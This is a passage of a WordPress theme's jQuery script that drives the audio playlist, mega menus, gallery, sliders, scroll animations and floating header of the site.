			$('.gdlr-audio-player').mediaelementplayer(wpme_settings);		
			
			// select album 
			$('.gdlr-play-album').click(function(){
				$('.gdlr-album-playing').removeClass('gdlr-album-playing');
				$(this).addClass('gdlr-album-playing');
			
				var float_player = $('#gdlr-float-player');
				var play_list = float_player.find('.gdlr-player-list');
				
				if( $(this).siblings('.gdlr-album-thumbnail').html() ){
					float_player.find('.gdlr-top-player-thumbnail').html( $(this).siblings('.gdlr-album-thumbnail').html() );
				}
				
				play_list.html( $(this).siblings('.gdlr-album-list').html() );
				play_list.children('li').gdlr_play_list();
				play_list.children('li:first').trigger('click');
				
				//$('#gdlr-float-player').slideDown();
				//$('#gdlr-open-float-player').slideUp();
			});
			
			// single alum
			$('.gdlr-album-song-list li .gdlr-list-icon').click(function(){
				var float_player = $('#gdlr-float-player');
				var play_list = float_player.find('.gdlr-player-list');

				play_list.children().eq($(this).parent().index()).trigger('click');
				
				//$('#gdlr-float-player').slideDown();
				//$('#gdlr-open-float-player').slideUp();
			});
			
			// audio playlist
			$('.gdlr-player-list li').gdlr_play_list();
			
		}	

		// runs superfish menu
		if(typeof($.fn.superfish) == 'function'){
			
			// create the mega menu script
			$('#gdlr-main-navigation .sf-mega > ul').each(function(){	
				$(this).children('li').each(function(){
					var current_item = $(this);
					current_item.replaceWith(
						$('<div />').addClass('sf-mega-section')
									.addClass(current_item.attr('data-column'))
									.attr('data-size', current_item.attr('data-size'))
									.html(  $('<div />').addClass('sf-mega-section-inner')
														.addClass(current_item.attr('class'))
														.attr('id', current_item.attr('id'))
														.html(current_item.html())
									)		
					);
				});
				$(this).replaceWith(this.innerHTML);
			});
			
			// make every menu same height
			$('#gdlr-main-navigation .sf-mega').each(function(){
				var sf_mega = $(this); $(this).show();
				
				var row = 0; var column = 0; var max_height = 0;
				sf_mega.children('.sf-mega-section').each(function(){
					if( column % 60 == 0 ){ 
						if( row != 0 ){
							sf_mega.children('[data-row="' + row + '"]').children('.sf-mega-section-inner').height( max_height - 50 );
							max_height = 0;
						}
						row++; $(this).addClass('first-column'); 
					}		
					
					$(this).attr('data-row', row);	
					column += eval('60*' + $(this).attr('data-size'));
				
					if( $(this).height() > max_height ){
						max_height = $(this).height();
					}
				});
				
				sf_mega.children('[data-row="' + row + '"]').children('.sf-mega-section-inner').height( max_height - 50 );		
			});
			
			$('#gdlr-main-navigation').superfish({
				delay: 500, 
				speed: 'fast', 
				animation: {opacity:'show', height:'show'}
			});
			
			$('#gdlr-top-navigation').superfish({
				delay: 500, 
				speed: 'fast', 
				animation: {opacity:'show', height:'show'}
			});		

			// slide bar for style-2 menu
			$('.gdlr-navigation-wrapper.gdlr-style-2').each(function(){
				var sf_menu = $(this).find('#gdlr-main-navigation').children('.sf-menu');
				var slide_bar = $(this).find('.gdlr-navigation-slide-bar'); 
				
				var current_menu = sf_menu.children('.current-menu-item, .current-menu-ancestor');
				var current_menu_att = {'left': 0, 'width': 0};
				if( current_menu.length > 0 ){
						current_menu_att = {'left': current_menu.position().left, 'width': current_menu.width()};
				}
					
				sf_menu.children().hover(function(){
					slide_bar.animate({'left': $(this).position().left, 'width': $(this).width()},
						{queue: false, easing: 'easeOutQuad', duration: 250});
				}, function(){
					slide_bar.animate(current_menu_att, {queue: false, easing: 'easeOutQuad', duration: 250});
				});
				
				$(window).resize(function(){ 
					if( current_menu.length > 0 ){
						current_menu_att = {'left': current_menu.position().left, 'width': current_menu.width()};
					}
					slide_bar.animate(current_menu_att, {queue: false, easing: 'easeOutQuad', duration: 250});
				});			
			});			
		}
		
		// responsive menu
		if(typeof($.fn.dlmenu) == 'function'){
			$('#gdlr-responsive-navigation').each(function(){
				$(this).find('.dl-submenu').each(function(){
					if( $(this).siblings('a').attr('href') && $(this).siblings('a').attr('href') != '#' ){
						var parent_nav = $('<li class="menu-item gdlr-parent-menu"></li>');
						parent_nav.append($(this).siblings('a').clone());
						
						$(this).prepend(parent_nav);
					}
				});
				$(this).dlmenu();
			});
		}	
		
		// gallery thumbnail type
		$('.gdlr-gallery-thumbnail').each(function(){
			var thumbnail_container = $(this).children('.gdlr-gallery-thumbnail-container');
		
			$(this).find('.gallery-item').click(function(){
				var selected_slide = thumbnail_container.children('[data-id="' + $(this).attr('data-id') + '"]');
				if(selected_slide.css('display') == 'block') return false;
			
				// check the gallery height
				var image_width = selected_slide.children('img').attr('width');
				var image_ratio = selected_slide.children('img').attr('height') / image_width;
				var temp_height = image_ratio * Math.min(thumbnail_container.width(), image_width);
				
				thumbnail_container.animate({'height': temp_height});
				selected_slide.fadeIn().siblings().hide();
				return false;
			});		
			$(window).resize(function(){ thumbnail_container.css('height', 'auto') });
		});

		// fancybox
		$('a[href$=".jpg"], a[href$=".png"], a[href$=".gif"]').not('[data-rel="fancybox"]').attr('data-rel', 'fancybox');
		$('[data-rel="fancybox"]').gdlr_fancybox();
		
		// image shortcode 
		$('.gdlr-image-link-shortcode').hover(function(){
			$(this).find('.gdlr-image-link-overlay').animate({opacity: 0.8}, 150);
			$(this).find('.gdlr-image-link-icon').animate({opacity: 1}, 150);
		}, function(){
			$(this).find('.gdlr-image-link-overlay').animate({opacity: 0}, 150);
			$(this).find('.gdlr-image-link-icon').animate({opacity: 0}, 150);
		});	
		
		// Price Table
		$('.gdlr-price-table-item').each(function(){
			var price_table = $(this);
			
			function set_price_table_height(){
				var max_height = 0;
				var price_content = price_table.find('.price-content');
				
				price_content.css('height', 'auto');
				price_content.each(function(){
					if( max_height < $(this).height() ){ max_height = $(this).height(); }
				});
				price_content.css('height', max_height);
			}
			set_price_table_height()
			$(window).resize(function(){ set_price_table_height(); });
		});

		// Default text
		$('form').submit(function(){
			var has_default = false;
			$(this).find('input[data-default]').each(function(){
				if( $(this).is('#url') ){
					if( $(this).val() == $(this).attr('data-default') ) $(this).val('');
				}else{
					if( $(this).val() == $(this).attr('data-default') ) has_default = true;
				}
			});
			
			if(has_default) return false;
		});
		
		// Search option
		$('#gdlr-nav-search-form-button').click(function(){
			$('#gdlr-nav-search-form').slideToggle(200);
			return false;
		});
		$('#gdlr-nav-search-form').click(function(event){
			if(event.stopPropagation){
				event.stopPropagation();
			}else if(window.event){
				window.event.cancelBubble=true;
			}
		});
		$("html").click(function(){
			$('#gdlr-nav-search-form').slideUp(200);
		});			
		$('.search-text input[data-default], .gdlr-comments-area input[data-default]').each(function(){
			var default_value = $(this).attr("data-default");
			$(this).val(default_value);
			$(this).live("blur", function(){
				if ($(this).val() == ""){
					$(this).val(default_value);
				}	
			}).live("focus", function(){
				if ($(this).val() == default_value){
					$(this).val("");
				}
			});		
		});		

		// animate ux
		if( !gdlr_touch_device && ( !$.browser.msie || (parseInt($.browser.version) > 8)) ){
		
			// image ux
			$('.content-wrapper img').each(function(){
				if( $(this).closest('.gdlr-ux, .ls-wp-container, .product, .flexslider, .nivoSlider, .rev_slider_wrapper').length ) return;
				
				var ux_item = $(this);
				if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					ux_item.css({ 'opacity':0 });
				}else{ return; }
				
				$(window).scroll(function(){
					if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						ux_item.animate({ 'opacity':1 }, 1200); 
					}
				});					
			});
		
			// item ux
			$('.gdlr-ux').each(function(){
				var ux_item = $(this);
				if( ux_item.hasClass('gdlr-chart') || ux_item.hasClass('gdlr-skill-bar') ){
					if( ux_item.offset().top < $(window).scrollTop() + $(window).height() ){
						if( ux_item.hasClass('gdlr-chart') && (!$.browser.msie || (parseInt($.browser.version) > 8)) ){
							ux_item.gdlr_pie_chart();
						}else if( ux_item.hasClass('gdlr-skill-bar') ){
							ux_item.children('.gdlr-skill-bar-progress').each(function(){
								if($(this).attr('data-percent')){
									$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
								}
							});	
						}
						return;
					}
				}else if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					ux_item.css({ 'opacity':0, 'padding-top':20, 'margin-bottom':-20 });
				}else{ return; }	

				$(window).scroll(function(){
					if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						if( ux_item.hasClass('gdlr-chart') && (!$.browser.msie || (parseInt($.browser.version) > 8)) ){
							ux_item.gdlr_pie_chart();
						}else if( ux_item.hasClass('gdlr-skill-bar') ){
							ux_item.children('.gdlr-skill-bar-progress').each(function(){
								if($(this).attr('data-percent')){
									$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
								}
							});	
						}else{
							ux_item.animate({ 'opacity':1, 'padding-top':0, 'margin-bottom':0 }, 1200);
						}
					}
				});					
			});
			
		// do not animate on scroll in mobile
		}else{
		
			// Pie chart
			if(!$.browser.msie || (parseInt($.browser.version) > 8)){
				$('.gdlr-chart').gdlr_pie_chart();
			}	

		
			// skill bar
			$('.gdlr-skill-bar-progress').each(function(){
				if($(this).attr('data-percent')){
					$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
				}
			});			
		}		

		// runs nivoslider when available
		$('.nivoSlider').gdlr_nivoslider();		
		
		// runs flexslider when available
		$('.flexslider').gdlr_flexslider();
		
	});
	
	$(window).load(function(){

		// run isotope when available
		$('.gdlr-isotope').gdlr_isotope();	
		
		// run pie chart for ie8 and below
		if($.browser.msie && (parseInt($.browser.version) <= 8)){
			$('.gdlr-chart').gdlr_pie_chart();
		}
		
		// float menu
		if( !gdlr_touch_device && !gdlr_is_mobile ){
			$('header.gdlr-header-wrapper.float-menu').each(function(){
				var has_height = !$(this).hasClass('gdlr-no-height');
				var header_area = $(this).children('.gdlr-header-substitute');
				var nav_area = header_area.children('.gdlr-header-inner');
				
				var logo = nav_area.find('.gdlr-logo');
				var logo_img = nav_area.find('.gdlr-logo img');
				var navigation = nav_area.find('.gdlr-navigation');
				var original = {
					logo_top: logo.css('margin-top'),
					logo_bottom: logo.css('margin-bottom'),
					logo_img: logo_img.css('height'),
					nav_top: navigation.css('margin-top')
				};
				
				$(window).scroll(function(){
					if( $(this).scrollTop() > 0 && $(this).width() > 959 ){
						if( !nav_area.hasClass('gdlr-fixed-menu') ){
							$('body').prepend(nav_area);
							if( has_height ){ header_area.css('height', nav_area.height()); }
							nav_area.addClass('gdlr-fixed-menu');		
							nav_area.children('.gdlr-header-overlay').animate({'opacity': 0.85}, 1000);
							
							logo.animate({'margin-top': '17', 'margin-bottom': '18'}, {duration: 100, queue: false});
							logo_img.animate({'height': '27'}, {duration: 100, queue: false});
							navigation.animate({'margin-top': '10'}, {duration: 100, queue: false});
						}
					}else{
						if( nav_area.hasClass('gdlr-fixed-menu') ){
							nav_area.appendTo(header_area);
							nav_area.removeClass('gdlr-fixed-menu');
							nav_area.children('.gdlr-header-overlay').animate({'opacity': 0.4}, 1000);
							
							logo.animate({'margin-top': original.logo_top, 'margin-bottom': original.logo_bottom}, {duration: 100, queue: false});
							logo_img.animate({'height': original.logo_img}, {duration: 100, queue: false,
									complete: function(){ header_area.css('height', 'auto'); }});	
							navigation.animate({'margin-top': original.nav_top}, {duration: 100, queue: false});	
						}
					}
				});
			});
		}		
	
		$(window).trigger('resize');
	});

})(jQuery);